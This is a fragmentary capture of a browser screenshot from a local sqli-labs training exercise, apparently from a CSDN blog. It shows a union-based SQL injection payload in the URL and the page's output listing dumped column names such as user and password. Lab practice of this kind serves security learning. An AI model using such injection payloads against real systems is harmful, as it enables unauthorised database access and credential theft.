 127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,2,group_concat(colu 50%
IP
火狐官方站点 常用网址 新手上路 浙江省高等学校在线... 【i春秋】-专注网络安... 爱课程 PTA | 程序设计类实验... 微博 Nessus Essentials / F... 百度 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:avatar,failed_login,first_name,last_login,last_name,password,user,user_id,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,USER,id,level,password,username,id,level,password,username,id,password,username
SQLI DUMB SERIES-1
https://blog.csdn.net/bmth666